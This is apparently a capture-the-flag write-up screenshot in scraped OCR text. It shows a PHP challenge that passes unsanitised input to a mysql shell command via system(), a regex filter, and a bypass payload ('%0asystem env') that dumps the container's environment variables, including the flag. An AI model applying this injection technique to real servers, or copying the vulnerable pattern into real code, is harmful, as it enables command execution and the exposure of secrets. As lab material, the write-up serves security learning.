 $sql = $_GET['sql'];
if (preg_match('/se|ec|;|@|del|into|outfile/i', $sql)) {
die("你知道的，不可能有sql注入");
}
if (preg_match('/"|\$|`|\\\\/i', $sql)) {
die("你知道的，不可能有RCE");
}
$query = "mysql -u root -p123456 -e \"use ctf;select 'ctfer! You can\\'t succeed this time! hahaha'; -- " . $sql . "\"";
system($query); ctfer! You can't succeed this time! hahaha KUBERNETES_SERVICE_PORT=443 KUBERNETES_PORT=tcp://10.43.0.1:443 USER=www-data HOSTNAME=rceorsqlinject-
01j8cwxnrjxd4fa81v6dhx7jzk PHP_INI_DIR=/usr/local/etc/php SHLVL=2 HOME=/home/www-data PHP_LDFLAGS=-Wl,-O1 -pie PHP_CFLAGS=-fstack-protector-strong -fpic -fpie -O2 -
D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64 PHP_VERSION=7.3.33 GPG_KEYS=CBAF69F173A0FEA4B537F470D66C9593118BCCB6 F38252826ACD957EF380D39F2F7956BC5DA04B5D
PHP_ASC_URL=https://www.php.net/distributions/php-7.3.33.tar.xz.asc PHP_CPPFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
_=/usr/local/sbin/php-fpm PHP_URL=https://www.php.net/distributions/php-7.3.33.tar.xz KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin KUBERNETES_PORT_443_TCP_PORT=443 KUBERNETES_PORT_443_TCP_PROTO=tcp GZCTF_FLAG=BaseCTF{7914728f-e7cb-4979-
9998-1c535747c9b4} KUBERNETES_SERVICE_PORT_HTTPS=443 KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443 PWD=/var/www/html PHPIZE_DEPS=autoconf dpkg-dev dpkg file g++ gcc libc-
dev make pkgconf re2c KUBERNETES_SERVICE_HOST=10.43.0.1 PHP_SHA256=166eaccde933381da9516a2b70ad0f447d7cec4b603d07b9a916032b215b90cc GZCTF_TEAM_ID=1354 ctfer! You can'
succeed this time! hahaha
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://challenge.basectf.fun:23908/?sql=%0asystem env
Use POST method MODIFY HEADER